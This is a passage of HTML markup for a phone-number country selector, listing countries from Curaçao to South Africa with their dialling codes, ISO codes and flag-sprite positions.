data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible selected" value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible selected" value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible selected" value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible selected" value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible " value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible selected" value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible selected" value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible selected" value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible selected" value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible selected" value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible selected" value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible selected" value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" 